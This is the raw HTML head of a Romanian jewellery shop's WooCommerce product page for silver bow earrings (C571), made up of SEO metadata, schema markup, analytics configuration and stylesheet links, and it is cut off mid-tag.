

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/
body_size: 30206
content:
<!DOCTYPE html><html lang="ro-RO"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.eleganceshop.ro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'RON';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;</script> <title>Cercei din argint fundiță C571 - Elegance Shop</title><meta name="description" content="Poarta o pereche de cercei moderna, in forma de fundite delicate, incrustate cu cristale zirconia stralucitoare transparente." /><link rel="canonical" href="https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Cercei din argint fundiță C571 - Elegance Shop" /><meta property="og:description" content="Poarta o pereche de cercei moderna, in forma de fundite delicate, incrustate cu cristale zirconia stralucitoare transparente." /><meta property="og:url" content="https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/" /><meta property="og:site_name" content="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="article:publisher" content="https://www.facebook.com/eleganceromania/" /><meta property="article:modified_time" content="2026-01-13T18:28:12+00:00" /><meta property="og:image" content="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Timp estimat pentru citire" /><meta name="twitter:data1" content="1 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/","url":"https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/","name":"Cercei din argint fundiță C571 - Elegance Shop","isPartOf":{"@id":"https://www.eleganceshop.ro/#website"},"primaryImageOfPage":{"@id":"https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/#primaryimage"},"image":{"@id":"https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/#primaryimage"},"thumbnailUrl":"https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg","datePublished":"2022-03-12T13:30:36+00:00","dateModified":"2026-01-13T18:28:12+00:00","description":"Poarta o pereche de cercei moderna, in forma de fundite delicate, incrustate cu cristale zirconia stralucitoare transparente.","breadcrumb":{"@id":"https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/#primaryimage","url":"https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.eleganceshop.ro/"},{"@type":"ListItem","position":2,"name":"Magazin","item":"https://www.eleganceshop.ro/magazin/"},{"@type":"ListItem","position":3,"name":"Cercei din argint fundiță C571"}]},{"@type":"WebSite","@id":"https://www.eleganceshop.ro/#website","url":"https://www.eleganceshop.ro/","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","description":"- Inele, Bratari, Cercei Aur 14k","publisher":{"@id":"https://www.eleganceshop.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleganceshop.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.eleganceshop.ro/#organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https://www.eleganceshop.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/#/schema/logo/image/","url":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","width":1476,"height":355,"caption":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur"},"image":{"@id":"https://www.eleganceshop.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eleganceromania/","https://www.instagram.com/eleganceshop.ro/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux" href="https://www.eleganceshop.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux comentarii" href="https://www.eleganceshop.ro/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux comentarii Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Cercei din argint fundiță C571" href="https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/feed/" /> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <link data-optimized="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sbi_styles-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='tbi_checkout_frontend-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" rel='stylesheet' id='custom-css-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-style-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-revolution-slider-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-int-wordfence-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wp-blocks-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-tools-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-elements-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-social-icons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-my-account-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-cart-side-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-product-list-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-page-title-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-photoswipe-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2273731e14e7ea3189b955237e177e0b.css?ver=77e0b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/89b219b20dce2bc25babb57d508034f7.css?ver=034f7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-accordion-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' 